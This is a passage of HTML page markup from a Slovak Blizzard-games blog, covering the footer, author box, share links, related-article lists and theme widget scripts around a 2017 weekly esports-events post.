<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span></p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://www.dailyblizzard.com/tag/hearthstone/">hearthstone</a></li><li><a href="https://www.dailyblizzard.com/tag/heroes-of-the-storm/">heroes of the storm</a></li><li><a href="https://www.dailyblizzard.com/tag/majak/">majak</a></li><li><a href="https://www.dailyblizzard.com/tag/overwatch/">overwatch</a></li></ul>            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Predchádzajúci článok</span><a href="https://www.dailyblizzard.com/twitch-streamers-ep-02-heroes-of-the-storm/">Twitch Streamers Ep.02 &#8211; Heroes of the Storm</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Ďalší článok</span><a href="https://www.dailyblizzard.com/co-nezmeskat-tento-tyzden-majak-10-10-13-10-2017/">Čo nezmeškať tento týždeň: Maják 10.10 &#8211; 13.10.2017</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.dailyblizzard.com/author/metlock/"><img alt='' src='https://secure.gravatar.com/avatar/99a4113d8a191d66c38498d27e95c947?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/99a4113d8a191d66c38498d27e95c947?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.dailyblizzard.com/author/metlock/">metlock</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/metlock" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ZDIEĽAŤ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%8Co+nezme%C5%A1ka%C5%A5+tento+v%C3%ADkend%3A+Maj%C3%A1k+06.10+%E2%80%93+09.10.2017&url=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F&via=dailyblizz"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/&amp;media=https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg&description=Máme tu víkend a s ním nový Maják. Pre ľahšiu orientáciu v akciách, ktoré nezmeškať. Pre tých, ktorí nesledujú League of Legends, pár tipov na tento víkend.  " onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C4%8Co+nezme%C5%A1ka%C5%A5+tento+v%C3%ADkend%3A+Maj%C3%A1k+06.10+%E2%80%93+09.10.2017%20-%20https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/" data-text="Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="metlock"></span><meta itemprop="datePublished" content="2017-10-06T15:09:46+00:00"><meta itemprop="dateModified" content="2017-10-06T15:11:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg"></span><meta itemprop="name" content="Daily Blizzard"></span><meta itemprop="headline " content="Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="600"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_4_696c2aca9bd3c = new tdBlock();
block_td_uid_4_696c2aca9bd3c.id = "td_uid_4_696c2aca9bd3c";
block_td_uid_4_696c2aca9bd3c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_4_696c2aca9bd3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c2aca9bd3c_rand","tdc_css_class_style":"td_uid_4_696c2aca9bd3c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1071,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_696c2aca9bd3c.td_column_number = "3";
block_td_uid_4_696c2aca9bd3c.block_type = "td_block_related_posts";
block_td_uid_4_696c2aca9bd3c.post_count = "3";
block_td_uid_4_696c2aca9bd3c.found_posts = "48";
block_td_uid_4_696c2aca9bd3c.header_color = "";
block_td_uid_4_696c2aca9bd3c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c2aca9bd3c.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_4_696c2aca9bd3c);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_696c2aca9bd3c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c2aca9bd3c" ><h4 class="td-related-title td-block-title"><a id="td_uid_5_696c2aca9c575" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696c2aca9bd3c" href="#">SÚVISIACE ČLÁNKY</a><a id="td_uid_6_696c2aca9c578" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696c2aca9bd3c" href="#">VIAC OD AUTORA</a></h4><div id=td_uid_4_696c2aca9bd3c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky"><img width="198" height="145" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-198x145.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-198x145.jpg 198w, https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-80x60.jpg 80w, https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="the_boomsday_project" title="The Boomsday Project už klope na obrazovky"/></a></div>                <div class="td-post-category-wrap"><a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky">The Boomsday Project už klope na obrazovky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"><img width="198" height="145" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-198x145.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-198x145.jpg 198w, https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-80x60.jpg 80w, https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"/></a></div>                <div class="td-post-category-wrap"><a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?">Aké balíky priniesol prvý týždeň s Witchwoodom ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/kobolds-catacombs-pod-lupou/" rel="bookmark" title="Kobolds and Catacombs pod lupou."><img width="198" height="145" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/12/kobolds-and-catacombs-rezz-198x145.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/12/kobolds-and-catacombs-rezz-198x145.jpg 198w, https://www.dailyblizzard.com/wp-content/uploads/2017/12/kobolds-and-catacombs-rezz-80x60.jpg 80w, https://www.dailyblizzard.com/wp-content/uploads/2017/12/kobolds-and-catacombs-rezz-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="kobolds-and-catacombs-rezz" title="Kobolds and Catacombs pod lupou."/></a></div>                <div class="td-post-category-wrap"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/kobolds-catacombs-pod-lupou/" rel="bookmark" title="Kobolds and Catacombs pod lupou.">Kobolds and Catacombs pod lupou.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c2aca9bd3c" data-td_block_id="td_uid_4_696c2aca9bd3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c2aca9bd3c" data-td_block_id="td_uid_4_696c2aca9bd3c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar td_block_wrap td_block_ad_box td_block_widget td_uid_7_696c2aca9d4ad_rand td-pb-border-top td_block_template_1 "><div class="td-block-title-wrap"><h4 class="block-title"><span>Malá podpora</span></h4></div><span class="td-adspot-title">- Advertisement -</span><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1k -->
</div></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_8_696c2aca9d898_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696c2aca9d898" ><div class="td-block-title-wrap"><h4 class="block-title"><span>Populárne kategórie</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch<span class="td-cat-no">5</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget td_uid_9_696c2aca9dccf_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_9_696c2aca9dccf" ><script>var block_td_uid_9_696c2aca9dccf = new tdBlock();
block_td_uid_9_696c2aca9dccf.id = "td_uid_9_696c2aca9dccf";
block_td_uid_9_696c2aca9dccf.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Najnov\u0161ie","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696c2aca9dccf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c2aca9dccf_rand","tdc_css_class_style":"td_uid_9_696c2aca9dccf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c2aca9dccf.td_column_number = "1";
block_td_uid_9_696c2aca9dccf.block_type = "td_block_6";
block_td_uid_9_696c2aca9dccf.post_count = "5";
block_td_uid_9_696c2aca9dccf.found_posts = "60";
block_td_uid_9_696c2aca9dccf.header_color = "#";
block_td_uid_9_696c2aca9dccf.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c2aca9dccf.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_9_696c2aca9dccf);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Najnovšie</span></h4></div><div id=td_uid_9_696c2aca9dccf class="td_block_inner">
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/majak-specialne-pre-blizzcon/" rel="bookmark" title="Maják špeciálne pre Blizzcon!">Maják špeciálne pre Blizzcon!</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/majak/" class="td-post-category">Maják</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T15:39:29+00:00" >november 2, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/kelthuzad-prve-dojmy-pozrite-si-viac/" rel="bookmark" title="Kel&#8217;Thuzad, prvé dojmy. Pozrite si viac.">Kel&#8217;Thuzad, prvé dojmy. Pozrite si viac.</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-22T11:20:42+00:00" >august 22, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/dozvuky-z-blizzconu-highlights-v-6/" rel="bookmark" title="Dozvuky z Blizzconu. Highlights v.6">Dozvuky z Blizzconu. Highlights v.6</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/highlights/" class="td-post-category">Highlights</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-13T16:47:59+00:00" >november 13, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/si-lepsi-nez-ostatni/" rel="bookmark" title="Si lepší než ostatní?">Si lepší než ostatní?</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/ostatne/" class="td-post-category">Ostatné</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-26T16:05:08+00:00" >september 26, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/elementali-utocia-maticka-zoo-ungoro-predstavuje-nove-hearthstone-karty-p-3/" rel="bookmark" title="Elementáli útočia a Zavas, matička Zoo. Un&#8217;Goro predstavuje nové Hearthstone karty, p.3">Elementáli útočia a Zavas, matička Zoo. Un&#8217;Goro predstavuje nové Hearthstone karty,...</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-22T13:13:46+00:00" >marec 22, 2017</time></span>            </div>

                    </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
        <div class="td-a-rec td-a-rec-id-footer_top td_block_wrap td_block_ad_box td_uid_10_696c2acaa0aed_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>    </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-template-2 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_11_696c2acaa113e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_696c2acaa113e" ><script>var block_td_uid_11_696c2acaa113e = new tdBlock();
block_td_uid_11_696c2acaa113e.id = "td_uid_11_696c2acaa113e";
block_td_uid_11_696c2acaa113e.atts = '{"limit":2,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ODPOR\u00da\u010cAME","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_11_696c2acaa113e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c2acaa113e_rand","tdc_css_class_style":"td_uid_11_696c2acaa113e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c2acaa113e.td_column_number = "1";
block_td_uid_11_696c2acaa113e.block_type = "td_block_3";
block_td_uid_11_696c2acaa113e.post_count = "2";
block_td_uid_11_696c2acaa113e.found_posts = "46";
block_td_uid_11_696c2acaa113e.header_color = "";
block_td_uid_11_696c2acaa113e.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c2acaa113e.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_11_696c2acaa113e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ODPORÚČAME</span></h4></div><div id=td_uid_11_696c2acaa113e class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-100x70.jpg" alt="the_boomsday_project" title="The Boomsday Project už klope na obrazovky"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky">The Boomsday Project už klope na obrazovky</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T13:53:54+00:00" >august 7, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-100x70.jpg" alt="" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?">Aké balíky priniesol prvý týždeň s Witchwoodom ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-17T16:53:51+00:00" >apríl 17, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_12_696c2acaa1cde_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696c2acaa1cde" ><script>var block_td_uid_12_696c2acaa1cde = new tdBlock();
block_td_uid_12_696c2acaa1cde.id = "td_uid_12_696c2acaa1cde";
block_td_uid_12_696c2acaa1cde.atts = '{"limit":2,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPUL\u00c1RNE PR\u00cdSPEVKY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_12_696c2acaa1cde_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696c2acaa1cde_rand","tdc_css_class_style":"td_uid_12_696c2acaa1cde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696c2acaa1cde.td_column_number = "1";
block_td_uid_12_696c2acaa1cde.block_type = "td_block_3";
block_td_uid_12_696c2acaa1cde.post_count = "2";
block_td_uid_12_696c2acaa1cde.found_posts = "60";
block_td_uid_12_696c2acaa1cde.header_color = "";
block_td_uid_12_696c2acaa1cde.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c2acaa1cde.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_12_696c2acaa1cde);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE PRÍSPEVKY</span></h4></div><div id=td_uid_12_696c2acaa1cde class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/09/malfrurious-100x70.jpg" alt="malfrurious" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.">Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-05T18:36:33+00:00" >september 5, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/08/zuljin-heroes-teaser-100x70.jpg" alt="Balance patch" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm.">Illidan dolietal. Nový Balance patch v Heroes of the Storm.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-24T09:00:34+00:00" >august 24, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
